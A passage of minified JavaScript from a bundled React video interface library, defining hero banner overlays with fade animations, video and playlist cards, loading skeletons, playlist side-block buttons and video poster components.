0,s?h={fadeTypeDep:u}:d&&(h={fadeTypeDep:u,dep1:e.title}),s?v=u:d&&(v="fading-out");const{isFadingOutAnimationFinished:p,isFadingInAnimationFinished:f,fadeType:g,handleTransitionEnd:k,willFadeTypeChangeTo:C,fadeStatus:b}=(0,x.useAnimationsProvider)({initialFadeType:v,deps:h,handleTransitionEnd:c});(0,r.useEffect)((()=>{g===C&&s&&i(e),o.title===e.title||a(!1)}),[e.title,o.title]),(0,r.useEffect)((()=>{"animating"===b&&"fading-out"===g&&d&&l(!0)}),[b,g,d]),(0,r.useEffect)((()=>{p&&i(e),f&&d&&l(!1)}),[p,f]);const y=o.title===e.title;return{willFadeTypeChangeTo:C,fadeType:g,animateOnlyRightActions:s,animateFullOverlay:d,displayedProps:"animating"!==b&&!n&&y?e:o,handleTransitionEnd:k}})(e),{title:I,description:N,badgeText:w,leftActions:A,rightActions:B,notAnimatedLeftActions:T,metaInfo:P,fadeOutDuration:R,fadeInDuration:M,hasLive:L,rightActionsVisibilityState:O}=t,z={...R&&{"--vkit_internal--video_hero_banner_overlay_fade_out_duration":`${R}ms`},...M&&{"--vkit_internal--video_hero_banner_overlay_fade_in_duration":`${M}ms`}},F=[y&&C[y],b&&k[b]],H=[_.default.right];S&&void 0!==O&&H.push(O?_.default.rootOpaque:_.default.rootTransparent);const E=w||Boolean(P?.length)||L,D=!L&&w,V=Boolean(!B&&!A&&T);return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(p.Overlay,{className:(0,i.classNames)(_.default.root,S&&F),placement:"bottom",stretch:!0,style:z,onTransitionEnd:a?void 0:j,offset:V?[0,48]:void 0,children:(0,o.jsxs)(l.Flex,{align:"end",justify:"space-between",noWrap:!0,children:[(0,o.jsxs)(l.Flex,{direction:"column",gap:[0,"3xl"],align:"start",className:B&&!A?_.default.leftAligned:_.default.left,children:[(0,o.jsxs)(l.Flex,{direction:"column",gap:[0,"s"],children:[(0,o.jsx)(g.VideoHeroBannerTitle,{title:I}),!!N&&(0,o.jsx)(f.TextClamp,{"data-testid":"video_hero_banner_overlay_description",TypographyComponent:s.Title,lines:2,level:"3",weight:"3",className:_.default.description,children:N}),!!E&&(0,o.jsx)(d.Div,{mode:"vertical",spacing:0,paddingTop:6,paddingBottom:0,children:(0,o.jsx)(l.Flex,{align:"center",children:(0,o.jsxs)(v.Join,{separator:(0,o.jsx)(c.Spacing,{size:12,mode:"vertical"}),children:[L&&(0,o.jsx)(n.Icon20LiveBadge,{}),D&&(0,o.jsx)(u.ContentBadge,{mode:"primary",appearance:"overlay",size:"l",children:w}),P&&(0,o.jsx)(m.ColorSchemeProvider,{value:"dark",children:(0,o.jsx)(d.Div,{mode:"vertical",spacing:0,paddingTop:0,paddingBottom:0,children:(0,o.jsx)(h.EllipsisText,{maxLines:1,maxWidth:600,children:(0,o.jsx)(l.Flex,{direction:"row",gap:["xl",0],children:P.map((e=>(0,o.jsxs)(d.Div,{mode:"vertical",spacing:0,paddingTop:0,paddingBottom:0,className:_.default.metaTextWrapper,children:[(0,o.jsx)(p.Overlay,{mode:"before",className:_.default.bullet}),(0,o.jsx)(s.Paragraph,{children:e})]},e)))})})})})]})})})]}),A]}),(0,o.jsx)(l.Flex,{align:"end",className:(0,i.classNames)(H,a&&F),onTransitionEnd:a?j:void 0,children:B})]})}),!!T&&(0,o.jsx)(p.Overlay,{placement:"bottom-left",children:(0,o.jsx)(l.Flex,{align:"end",justify:"space-between",children:(0,o.jsx)(l.Flex,{direction:"column",gap:[0,"3xl"],align:"start",className:B&&!A?_.default.leftAligned:_.default.left,children:T})})})]})}},328394:(e,t,a)=>{a.d(t,{useAnimations:()=>n});var o=a(296540),i=a(440961);const n=e=>{const[t,a]=(0,o.useState)(e),[n,r]=(0,o.useState)("idle"),l=(0,o.useCallback)((e=>{if(e===t||e&&"animating"===n)return;const o=requestAnimationFrame((()=>{(0,i.flushSync)((()=>{a(e),r(e?"animating":"idle")}))}));return()=>cancelAnimationFrame(o)}),[t,n]),s=(0,o.useCallback)((()=>{r("finished")}),[]);return{fadeType:t,fadeStatus:n,setFadeType:l,handleTransitionEnd:s}}},750715:(e,t,a)=>{a.d(t,{useAnimationsProvider:()=>n});var o=a(296540),i=a(328394);const n=({initialFadeType:e,deps:t,handleTransitionEnd:a})=>{const{fadeTypeDep:n,dep1:r,dep2:l,dep3:s}=t??{},[d,c]=(0,o.useState)(e),{fadeType:u,fadeStatus:m,setFadeType:h,handleTransitionEnd:v}=(0,i.useAnimations)(e);(0,o.useEffect)((()=>{c(n)}),[n,r,l,s]),(0,o.useEffect)((()=>{const e=h(d);return()=>e?.()}),[d,h]);return{willFadeTypeChangeTo:d,setWillFadeTypeChangeTo:c,handleTransitionEnd:e=>{e.stopPropagation(),e.target===e.currentTarget&&(v(e),a?.(e,{fadeType:u,willFadeTypeChangeTo:d,setWillFadeTypeChangeTo:c}))},isFadingOutAnimationFinished:"fading-out"===u&&"finished"===m,isFadingInAnimationFinished:"fading-in"===u&&"finished"===m,fadeType:u,fadeStatus:m}}},1301:(e,t,a)=>{a.d(t,{DoubledTitleLiveSlideSkeletonTitle:()=>l});var o=a(474848),i=a(724648),n=a(194528),r=a(63108);const l=()=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(i.Flex,{direction:"column",gap:10,children:[(0,o.jsxs)(i.Flex,{direction:"row",gap:8,children:[(0,o.jsx)(r.Skeleton,{width:40,height:40,borderRadius:3}),(0,o.jsx)(r.Skeleton,{width:160,height:40,borderRadius:3})]}),(0,o.jsxs)(i.Flex,{direction:"row",gap:8,children:[(0,o.jsx)(r.Skeleton,{width:40,height:40,borderRadius:3}),(0,o.jsx)(r.Skeleton,{width:160,height:40,borderRadius:3})]})]}),(0,o.jsx)(n.Spacing,{mode:"horizontal",size:18})]})},536446:(e,t,a)=>{a.d(t,{VideoHeroBannerSkeleton:()=>u});var o=a(474848),i=a(724648),n=a(220208),r=a(63108),l=a(782372),s=a(144390),d=a(1301),c=a(136234);const u=({"aria-label":e,noBottomRounded:t,elevated:a,mediaContentWidth:u="100%",mediaContentHeight:m="100%",variant:h="default",singleLeftAction:v})=>{const p={width:"number"==typeof u?`${String(u)}px`:u,height:"number"==typeof m?`${String(m)}px`:m},f="default"===h,g=f?(0,o.jsx)(r.Skeleton,{width:160}):(0,o.jsx)(d.DoubledTitleLiveSlideSkeletonTitle,{}),x=f?(0,o.jsx)(r.Skeleton,{width:216}):(0,o.jsx)(r.Skeleton,{width:320,borderRadius:3}),_=f?(0,o.jsxs)(i.Flex,{direction:"row",gap:8,align:"end",children:[(0,o.jsx)(r.Skeleton,{width:130,height:36,borderRadius:3}),!v&&(0,o.jsx)(r.Skeleton,{width:56,height:36,borderRadius:3})]}):(0,o.jsx)(r.Skeleton,{width:180,height:36,borderRadius:3}),k=f?(0,o.jsx)("div",{style:p,className:c.default.defaultVariantBackground}):(0,o.jsx)("div",{style:p,className:c.default.doubleTitleVariantBackground,children:(0,o.jsx)(s.VideoHeroBannerGradientOverlay,{variant:"darker",onlyBottomGradient:!0})});return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.VisuallyHidden,{children:e}),(0,o.jsx)(l.VideoHeroBanner,{noBottomRounded:t,elevated:a,title:g,description:x,leftActions:_,mediaContent:k,"aria-busy":!0,"aria-live":"polite"})]})}},295522:(e,t,a)=>{a.d(t,{VideoHeroBannerTitle:()=>c});var o=a(474848),i=a(351118),n=a(524691),r=a(285056),l=a(724648),s=a(412888),d=a(963622);const c=({title:e})=>{const t=Array.isArray(e),a=(0,i.classNames)(d.default.title,(0,n.getVKSansDisplayClass)());return t?(0,o.jsx)(l.Flex,{direction:"column",gap:10,className:d.default.titlesWrapper,children:e.map(((e,t)=>(0,o.jsxs)(l.Flex,{align:"center",gap:12,children:[!!e.before&&(0,o.jsx)(l.Flex,{align:"center",justify:"center",className:d.default.before,children:e.before}),(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Title,lines:1,level:"1",className:a,children:e.content})]},t)))}):(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Title,lines:1,level:"1",className:a,"data-testid":"video_hero_banner_title",children:e})}},442996:(e,t,a)=>{a.d(t,{VideoPinnedCard:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(724648),l=a(783856),s=a(17747),d=a(704800),c=a(709312),u=a(640444);const m=({video:e,placeholder:t,subtitlePlaceholder:a,previewPlaceholder:m,actions:h,loading:v,onClick:p,onRestrictionButtonClick:f,videoCardPreviewLabel:g})=>{const x=!e,{activate:_,deactivate:k,isActive:C}=(0,s.useActive)(!1);return(0,o.jsx)(n.Tappable,{hasHover:x,hasActive:x,className:(0,i.classNames)(u.default.card,C&&x&&u.default.cardHover),hoverMode:u.default.cardHover,activeMode:u.default.cardActive,onClick:x?p:void 0,onMouseOver:_,onFocus:_,onMouseOut:k,onBlur:k,"data-testid":"pinned_video_card_section",children:(0,o.jsxs)(r.Flex,{noWrap:!0,gap:12,children:[(0,o.jsx)(r.Flex.Item,{flex:"fixed",children:(0,o.jsx)(l.Overlay,{Component:n.AspectRatio,className:u.default.videoContainer,mode:"after",ratio:16/9,children:(0,o.jsx)(c.VideoPinnedCardPreview,{video:e,loading:v,onRestrictionButtonClick:f,videoCardPreviewLabel:g,previewPlaceholder:m})})}),(0,o.jsx)(d.VideoPinnedCardInfo,{title:e?.title,titleLabel:e?.titleLabel,placeholder:t,subtitlePlaceholder:a,actions:h})]})})}},704800:(e,t,a)=>{a.d(t,{VideoPinnedCardInfo:()=>c});var o=a(474848),i=a(724648),n=a(285056),r=a(175400),l=a(412888),s=a(6873),d=a(337280);const c=({title:e,titleLabel:t,placeholder:a,subtitlePlaceholder:c,actions:u=[]})=>{const m=!e&&!t;return(0,o.jsx)(i.Flex,{align:"center",children:m?(0,o.jsx)(s.VideoPinnedCardPlaceholder,{placeholder:a,subtitlePlaceholder:c}):(0,o.jsxs)(i.Flex,{className:d.default.info,direction:"column",justify:"space-between",children:[(0,o.jsxs)(i.Flex,{direction:"column",children:[(0,o.jsx)(n.Footnote,{className:d.default.titleLabel,children:t}),(0,o.jsx)(l.TextClamp,{TypographyComponent:n.Paragraph,level:"3",lines:2,title:e,"data-testid":"selected_video_card_title",children:e})]}),!!u.length&&(0,o.jsx)("div",{className:d.default.buttonsWrapper,children:(0,o.jsx)(r.ButtonGroup,{mode:"horizontal",gap:"s",children:u})})]})})}},6873:(e,t,a)=>{a.d(t,{VideoPinnedCardPlaceholder:()=>s});var o=a(474848),i=a(723723),n=a(724648),r=a(285056),l=a(412888);const s=({placeholder:e,subtitlePlaceholder:t})=>t?(0,o.jsxs)(n.Flex,{direction:"column",gap:4,children:[(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Paragraph,lines:2,children:e}),(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Subhead,lines:1,className:(0,i.getColorClass)("color_text_secondary"),children:t})]}):(0,o.jsx)(r.Paragraph,{weight:"3",children:e})},709312:(e,t,a)=>{a.d(t,{VideoPinnedCardPreview:()=>u});var o=a(474848),i=a(373301),n=a(724648),r=a(285056),l=a(589356),s=a(481900),d=a(406412),c=a(331744);const u=({video:e,loading:t,onRestrictionButtonClick:a,videoCardPreviewLabel:u,previewPlaceholder:m})=>(0,o.jsx)(d.VideoCardThumb,{children:e?(0,o.jsxs)(o.Fragment,{children:["hidden"!==e.restriction?.mode&&(0,o.jsx)(l.VideoCardPreview,{...e,direction:"horizontal",loading:t,blurred:"blurred"===e.restriction?.mode,muted:"muted"===e.restriction?.mode,videoCardPreviewLabel:u}),e.restriction&&"muted"!==e.restriction.mode&&(0,o.jsx)(s.VideoCardRestrictionOverlay,{size:"s",text:e.restriction.text,buttonTitle:e.restriction.buttonTitle,onRestrictionButtonClick:a,mode:e.restriction.mode,iconType:e.restriction.iconType})]}):(0,o.jsxs)(n.Flex,{className:c.default.previewEmpty,gap:4,direction:"column",align:"center",justify:"center",noWrap:!0,children:[(0,o.jsx)(i.Icon24VideoAddSquareOutline,{}),m&&(0,o.jsx)(r.Footnote,{children:m})]})})},779168:(e,t,a)=>{a.d(t,{VideoPlayerSkeleton:()=>s});var o=a(474848),i=a(220208),n=a(700272),r=a(280768);const l=16/9,s=()=>(0,o.jsx)(i.ColorSchemeProvider,{value:"dark",children:(0,o.jsx)(i.AspectRatio,{className:r.default.aspectRatio,ratio:l,children:(0,o.jsx)(n.Spinner,{})})})},98972:(e,t,a)=>{a.d(t,{VideoPlaylistCard:()=>v});var o=a(474848),i=a(738618),n=a(704178),r=a(351118),l=a(194528),s=a(724648),d=a(17747),c=a(481824),u=a(927868),m=a(259936),h=a(138596);const v=({direction:e="vertical",item:t,menuItems:a,onMenuClick:v,action:p,overlay:f,withBadge:g,noAvatar:x,ownerVisibilityMode:_,previewWidth:k,hoverText:C,hoverIcon:b,onTitleClick:y,onAuthorClick:j,isSelected:S,titleHref:I,avatarWrapperLabel:N,onMouseEnterOverlay:w,onMouseLeaveOverlay:A,showFirstPersistentHoverOverlay:B,...T})=>{const{href:P,owner:R,title:M,additionalInfo:L,thumbSrc:O,count:z,isPrivacyLocked:F}=t,{activate:H,deactivate:E,isActive:D}=(0,d.useActive)(!1),V="horizontal"===e,W=k&&!V,G=D&&!f,U=T.selectMode&&"horizontal"===e,q=a||v?(0,o.jsx)(u.VideoCardMenu,{items:a,onMenuClick:v,visible:G}):void 0;return(0,o.jsxs)("div",{className:(0,r.classNames)(h.default.cardWrapper,V&&h.default.cardWrapperHorizontal),style:{width:W?k:void 0},onMouseOver:H,onFocus:H,onMouseLeave:E,onBlur:E,"data-testid":"video-playlist-card",children:[(0,o.jsx)(m.VideoPlaylistCardPreview,{className:(0,r.classNames)(V&&h.default.cardPreviewHorizontal),isBlurred:t.isThumbBlurred,count:z,title:M,thumbSrc:O,href:P,isActive:D,overlay:f,hoverText:C,hoverIcon:b,withBadge:g,isPrivacyLocked:F,isSelected:S,direction:e,onMouseEnterOverlay:w,onMouseLeaveOverlay:A,showFirstPersistentHoverOverlay:B,...T}),(0,o.jsx)(c.VideoCardInfo,{className:(0,r.classNames)(h.default.cardInfo,V&&h.default.cardInfoHorizontal),href:I??P,direction:e,owner:R,additionalInfo:L,title:M,action:p||q,hasOverlay:Boolean(f),noAvatar:x,ownerVisibilityMode:_,onTitleClick:"card"===T.selectMode?T.onSelect:y,onAuthorClick:j,avatarWrapperLabel:N,playlistInfo:t.playlistInfo}),U&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Spacing,{mode:"vertical",size:8}),(0,o.jsx)(s.Flex,{align:"center",justify:"center",children:S?(0,o.jsx)(i.Icon24CheckCircleFilledBlue,{}):(0,o.jsx)(n.Icon24CheckCircleOff,{})})]})]})}},763524:(e,t,a)=>{a.d(t,{VideoPlaylistCardCounter:()=>d});var o=a(474848),i=a(308951),n=a(351118),r=a(285056),l=a(412888),s=a(344108);const d=({count:e,direction:t})=>(0,o.jsxs)("div",{className:(0,n.classNames)(s.default.container,"horizontal"===t&&s.default.containerHorizontal),children:[(0,o.jsx)(i.Icon20ListPlayOutline,{className:s.default.icon}),(0,o.jsx)(l.TextClamp,{TypographyComponent:r.Subhead,Component:"div",lines:1,"data-testid":"playlist_card_count_of_video",children:e})]})},61246:(e,t,a)=>{a.d(t,{HideOutlineIcon:()=>r});var o=a(474848),i=a(726756),n=a(257460);const r=({direction:e})=>{switch(e){case"horizontal":return(0,o.jsx)(i.Icon24HideOutline,{});case"vertical":return(0,o.jsx)(n.Icon28HideOutline,{});default:return null}}},259936:(e,t,a)=>{a.d(t,{VideoPlaylistCardPreview:()=>b});var o=a(474848),i=a(191601),n=a(351118),r=a(133785),l=a(606753),s=a(612011),d=a(723723),c=a(271036),u=a(220208),m=a(285056),h=a(783856),v=a(456006),p=a(284892),f=a(655920),g=a(360884),x=a(406412),_=a(763524),k=a(61246),C=a(378704);const b=({thumbSrc:e,title:t,count:a,onClick:b,direction:y="vertical",overlay:j,isBlurred:S,isPrivacyLocked:I,withBadge:N,hoverText:w,hoverIcon:A,className:B,href:T,onSelect:P,isSelected:R,selectMode:M,playlistAction:L,label:O,onMouseEnterOverlay:z,onMouseLeaveOverlay:F,showFirstPersistentHoverOverlay:H})=>{const E=M&&"vertical"===y;return(0,o.jsxs)("div",{className:C.default.previewWrapper,children:[E&&(0,o.jsx)("div",{className:C.default.selectIconButton,children:(0,o.jsx)(c.IconButton,{size:40,onClick:P,label:O,children:R?(0,o.jsx)(r.RasterIcon48CheckCircleShadowLarge,{}):(0,o.jsx)(l.RasterIcon48CircleOutlineShadowLarge,{})})}),(0,o.jsx)(h.Overlay,{Component:u.AspectRatio,className:(0,n.classNames)(C.default.preview,B,"horizontal"===y&&C.default.previewHorizontal),mode:"after",ratio:16/9,children:(0,o.jsxs)(x.VideoCardThumb,{onClick:b,href:T,children:[(0,o.jsx)(g.VideoCardPreviewImage,{src:e,alt:t,blurred:S,children:(0,o.jsx)(_.VideoPlaylistCardCounter,{count:a,direction:y})}),!j&&S&&(0,o.jsx)("div",{className:(0,n.classNames)(C.default.blurredIcon,"vertical"===y&&C.default.blurredIconHidden),children:(0,o.jsx)(k.HideOutlineIcon,{direction:y})}),(0,o.jsx)(f.VideoCardIcon,{type:(0,v.getIconType)({isPrivacyLocked:I}),className:C.default.privacyIcon}),!j&&b&&w&&"vertical"===y&&(0,o.jsxs)(h.Overlay,{className:(0,n.classNames)(C.default.hoverOverlay,!!H&&C.default.hoverOverlayPersistent),onMouseEnter:z,onMouseLeave:F,children:[L,A?(0,o.jsx)(A,{className:C.default.hoverOverlayIcon}):(0,o.jsx)(i.Icon24Play,{className:C.default.hoverOverlayIcon}),(0,o.jsx)(m.Paragraph,{weight:"2",children:w})]}),j&&(0,o.jsx)(p.VideoCardOverlay,{...j})]})}),N&&(0,o.jsx)(h.Overlay,{placement:"top-right",offset:[-5,-6],children:(0,o.jsx)(s.Icon16NewComposite,{className:(0,d.getColorClass)("color_icon_contrast_themed")})})]})}},761052:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlock:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(194528),l=a(303800),s=a(285056),d=a(585272),c=a(59724),u=a(263180),m=a(939492),h=a(37704),v=a(910116);const p=({thumbSrc:e,title:t,owner:a,thumbHref:p,ownerTooltipText:f,thumbHoverText:g,infoLine:x,isPrivacyLocked:_,buttons:k,restriction:C,infoSecondLine:b,editTooltipText:y,hasVerticalThumb:j,onEditClick:S,onAuthorClick:I,onThumbClick:N})=>{const[w,A]=(0,n.useState)(!1),B=C||(w?{iconType:"picture",mode:"hidden"}:void 0),T=e&&!B?"overlay":"accent";return(0,o.jsxs)(c.VideoPlaylistSideBlockContainer,{thumbSrc:B?void 0:e,children:[(0,o.jsx)(r.Spacing,{size:4}),(0,o.jsx)(m.VideoPlaylistSideBlockThumb,{alt:t,src:e,href:p,hoverText:g,isPrivacyLocked:_,restriction:B,hasPreviewVertical:j,onImageLoadError:()=>A(!0),onClick:N}),(0,o.jsx)(h.VideoPlaylistSideBlockTitle,{title:t,appearance:T,editTooltip:y,onEditClick:S}),(0,o.jsx)(r.Spacing,{size:7}),(0,o.jsx)(u.VideoPlaylistSideBlockOwner,{onAuthorClick:I,tooltipText:f,owner:a,appearance:T}),(0,o.jsxs)(l.Div,{children:[(0,o.jsx)(s.Footnote,{className:(0,i.classNames)("overlay"===T&&v.default.withBrightLightColor),"data-testid":"video_playlist_side_block_counters",children:x}),b&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:6}),(0,o.jsx)(s.Footnote,{className:(0,i.classNames)("overlay"===T&&v.default.withBrightLightColor),"data-testid":"video_playlist_side_block_update_date",children:b})]})]}),k&&(0,o.jsx)(d.VideoPlaylistSideBlockButtons,{appearance:T,...k})]})}},585272:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockButtons:()=>p});var o=a(474848),i=a(373301),n=a(191601),r=a(870821),l=a(141575),s=a(267952),d=a(432817),c=a(175400),u=a(578392),m=a(454154),h=a(308950),v=a(507852);const p=({playText:e,playAriaLabel:t,playTooltip:a,isPlayDisabled:p,isPlayPrimary:f,randomPlayTooltip:g,randomPlayDisabled:x,onRandomPlayClick:_,randomPlayLoading:k,onPlayClick:C,subscribeText:b,isSubscribeInProgress:y,isSubscribed:j,onSubscribeClick:S,menuItems:I,menuItemsLabel:N,onAddVideoClick:w,addVideoText:A,addVideoTooltip:B,appearance:T="accent"})=>(0,o.jsxs)(h.ButtonLayout,{mode:"vertical",stretched:!0,children:[(0,o.jsxs)(c.ButtonGroup,{gap:"s",align:"center",stretched:!0,children:[w&&(0,o.jsx)(u.TextTooltip,{enableInteractive:!0,text:B,placement:"top",appearance:"black",children:(0,o.jsx)(m.Button,{before:(0,o.jsx)(i.Icon24VideoAddSquareOutline,{}),appearance:T,mode:"primary",size:"m",stretched:!0,onClick:w,"data-testid":"add_video_to_playlist_button",children:A})}),C&&(0,o.jsx)(u.TextTooltip,{enableInteractive:!0,text:a,placement:"top",appearance:"black",children:(0,o.jsx)(m.Button,{before:f?(0,o.jsx)(n.Icon24Play,{}):void 0,appearance:T,mode:f?"primary":"secondary",disabled:p,size:"m",stretched:f,onClick:C,"data-testid":"play_playlist_video_button","aria-label":t,children:f?e:(0,o.jsx)(n.Icon24Play,{})})}),_&&(0,o.jsx)(u.TextTooltip,{enableInteractive:!0,description:g,placement:"top-end",appearance:"black",children:(0,o.jsx)(m.Button,{"aria-label":g,appearance:T,mode:"secondary",disabled:x,loading:k,size:"m",onClick:_,"data-testid":"playlist_random_play_button",children:(0,o.jsx)(r.Icon24ShuffleOutline,{})})}),I&&I.length>0&&(0,o.jsx)(v.DropdownActionSheet,{placement:"bottom-end",content:(0,o.jsx)(o.Fragment,{children:I}),children:(0,o.jsx)(m.Button,{appearance:T,mode:"secondary",size:"m","data-testid":"playlist_more_button","aria-label":N,children:(0,o.jsx)(l.Icon24MoreHorizontal,{})})})]}),S&&b&&(0,o.jsx)(m.Button,{before:j?(0,o.jsx)(s.Icon24DoneOutline,{}):(0,o.jsx)(d.Icon24AddSquareOutline,{}),onClick:S,loading:y,appearance:T,stretched:!0,size:"m",mode:"secondary","data-testid":"subscribe_to_playlist_button",children:b})]})},59724:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockContainer:()=>s});var o=a(474848),i=a(279206),n=a(172656),r=a(783856),l=a(415772);const s=({children:e,thumbSrc:t})=>{const a=(0,i.useAppearance)();return t?(0,o.jsxs)("div",{className:l.default.container,style:{backgroundImage:`url(${t})`},"data-testid":"video_playlist_side_block",children:[(0,o.jsx)(r.Overlay,{className:l.default.contentWithBackdropFilter,children:e}),"dark"===a&&(0,o.jsx)(r.Overlay,{className:l.default.darkGradient})]}):(0,o.jsx)(n.Group,{className:l.default.noThumbContainer,"data-testid":"video_playlist_side_block",children:e})}},263180:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockOwner:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(140961),l=a(303800),s=a(578392),d=a(220208),c=a(285056),u=a(751268),m=a(420044);const h=({owner:e,tooltipText:t,appearance:a="accent",onAuthorClick:h})=>{const[v,p]=(0,n.useState)(!1),f=()=>p(!0),g=()=>p(!1);return(0,o.jsx)(l.Div,{mode:"horizontal",spacing:0,className:m.default.ownerWrapper,"data-testid":"video_playlist_side_block_owner",children:(0,o.jsx)(s.TextTooltip,{enableInteractive:!0,text:t,placement:"top",appearance:"black",shown:v,children:(0,o.jsxs)(d.Tappable,{className:m.default.owner,href:e.href,hoverMode:"opacity",activeMode:"opacity",onClick:()=>{h?.(),g()},onPointerLeave:g,onPointerEnter:f,onFocus:f,onBlur:g,children:[(0,o.jsx)(u.RichAvatar,{src:(0,r.getOwnerAvatar)(e),size:20,alt:""}),(0,o.jsx)(c.Footnote,{weight:"1",className:(0,i.classNames)(m.default.ownerName,"overlay"===a&&m.default.ownerWithBrightLightColor),children:e.name})]})})})}},939492:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockThumb:()=>g});var o=a(474848),i=a(191601),n=a(351118),r=a(303800),l=a(220208),s=a(285056),d=a(783856),c=a(456006),u=a(655920),m=a(360884),h=a(481900),v=a(406412),p=a(763524),f=a(494996);const g=({alt:e,src:t,href:a,hoverText:g,isPrivacyLocked:x,restriction:_,hasPreviewVertical:k,onClick:C,onImageLoadError:b})=>{const y=(0,c.getIconType)({isPrivacyLocked:x});return(0,o.jsx)(r.Div,{mode:"horizontal",spacing:8,children:(0,o.jsx)(d.Overlay,{Component:l.AspectRatio,className:(0,n.classNames)(f.default.thumbWrapper,t&&!_&&f.default.thumbWithShadow,!t&&!_&&f.default.thumbWithBackground),mode:"after",ratio:16/9,children:(0,o.jsxs)(v.VideoCardThumb,{href:a,onClick:C,children:[t&&"hidden"!==_?.mode&&(0,o.jsx)(m.VideoCardPreviewImage,{src:t,alt:e,vertical:k,blurred:"blurred"===_?.mode,onLoadError:b}),!t&&!_&&(0,o.jsx)(p.VideoPlaylistCardCounter,{count:0,direction:"vertical"}),!_&&(a||C)&&g&&(0,o.jsxs)(d.Overlay,{className:f.default.hoverOverlay,"data-testid":"play_all_playlist_button",children:[(0,o.jsx)(i.Icon24Play,{}),(0,o.jsx)(s.Paragraph,{className:f.default.hoverOverlayText,children:g})]}),_&&(0,o.jsx)(h.VideoCardRestrictionOverlay,{..._}),(0,o.jsx)(u.VideoCardIcon,{type:y,className:f.default.privacyIcon})]})})})}},37704:(e,t,a)=>{a.d(t,{VideoPlaylistSideBlockTitle:()=>u});var o=a(474848),i=a(327595),n=a(351118),r=a(303800),l=a(285056),s=a(578392),d=a(412888),c=a(555648);const u=({title:e,editTooltip:t,onEditClick:a,appearance:u="accent"})=>{const m=a&&(0,o.jsx)(i.Icon24PenOutline,{className:(0,n.classNames)(c.default.editIcon,"overlay"===u&&c.default.editIconWithBrightLightColor),onClick:a,"data-testid":"edit_playlist_button"});return(0,o.jsxs)(r.Div,{className:c.default.titleContainer,"data-testid":"video_playlist_side_block_title",children:[(0,o.jsx)(d.TextClamp,{className:(0,n.classNames)("overlay"===u&&c.default.titleWithBrightLightColor),level:"2",weight:"2",lines:3,TypographyComponent:l.Title,Component:"h1",children:e}),m&&t?(0,o.jsx)(s.TextTooltip,{enableInteractive:!0,text:t,placement:"top",appearance:"black",children:m}):m]})}},675444:(e,t,a)=>{a.d(t,{VideoPoster:()=>l});var o=a(474848),i=a(724648),n=a(603531),r=a(727729);const l=({href:e,title:t,subtitle:a,restriction:l,onTitleClick:s,...d})=>{const c="hidden"===l?.mode;return(0,o.jsxs)(i.Flex,{"data-testid":"video_poster",noWrap:!0,direction:"column",children:[(0,o.jsx)(r.VideoPosterPreview,{href:e,restriction:l,...d}),(t||a)&&(0,o.jsx)(n.VideoPosterInfo,{title:t,href:e,subtitle:a,restricted:c,onTitleClick:s})]})}},603531:(e,t,a)=>{a.d(t,{VideoPosterInfo:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(724648),l=a(279734),s=a(285056),d=a(412888),c=a(305857);const u=({href:e,title:t,subtitle:a,restricted:u,onTitleClick:m})=>(0,o.jsxs)(r.Flex,{noWrap:!0,direction:"column",className:(0,i.classNames)(c.default.info,u&&c.default.infoRestricted),children:[t&&(0,o.jsx)(l.Link,{"data-testid":"video_card_title",noUnderline:!0,href:u?void 0:e,onClick:u?void 0:m,children:(0,o.jsx)(d.TextClamp,{className:(0,i.classNames)((0,n.getColorClass)("color_text_primary"),u&&c.default.titleRestricted),TypographyComponent:s.Subhead,lines:1,weight:"2",title:t,children:t})}),a&&(0,o.jsx)(d.TextClamp,{"data-testid":"video_card_additional_info",className:c.default.subtitle,TypographyComponent:s.Footnote,lines:1,children:a})]})},418958:(e,t,a)=>{a.d(t,{VideoPosterControls:()=>d});var o=a(474848),i=a(351118),n=a(724648),r=a(511875),l=a(870563),s=a(831442);const d=({menuItems:e,className:t,...a})=>{const{onSubscribeClick:d}=a;return e||d?(0,o.jsxs)(n.Flex,{noWrap:!0,align:"center",justify:"center",className:(0,i.classNames)(s.default.controls,t),children:[d&&(0,o.jsx)(l.VideoPosterSubscriptionButton,{...a}),e&&(0,o.jsx)(r.VideoPosterControlsMenu,{className:(0,i.classNames)(d&&s.default.menuSpaced),children:e})]}):null}},511875:(e,t,a)=>{a.d(t,{VideoPosterControlsMenu:()=>d});var o=a(474848),i=a(264593),n=a(351118),r=a(896412),l=a(507852),s=a(31625);const d=({className:e,children:t})=>(0,o.jsx)(l.DropdownActionSheet,{trigger:"hover",placement:"bottom-end",usePortal:!1,offsetByCrossAxis:8,offsetByMainAxis:10,content:t,children:(0,o.jsx)(i.Icon16MoreHorizontal,{onClick:r.cancelEvent,className:(0,n.classNames)(s.default.icon,e)})})},870563:(e,t,a)=>{a.d(t,{VideoPosterSubscriptionButton:()=>s});var o=a(474848),i=a(712439),n=a(817793),r=a(578392),l=a(434409);const s=({onSubscribeClick:e,isSubscribed:t,subscribeTooltipText:a})=>{const s=t?i.Icon16Done:n.Icon16AddSquareOutline;return a?(0,o.jsx)(r.TextTooltip,{text:a,offsetByMainAxis:10,offsetByCrossAxis:24,appearance:"white",placement:"top-end",enableInteractive:!0,children:(0,o.jsx)(s,{className:l.default.icon,onClick:e})}):(0,o.jsx)(s,{className:l.default.icon,onClick:e})}},727729:(e,t,a)=>{a.d(t,{VideoPosterPreview:()=>f});var o=a(474848),i=a(447552),n=a(191601),r=a(351118),l=a(220208),s=a(293116),d=a(285056),c=a(783856),u=a(278126),m=a(655920),h=a(481900),v=a(418958),p=a(87563);const 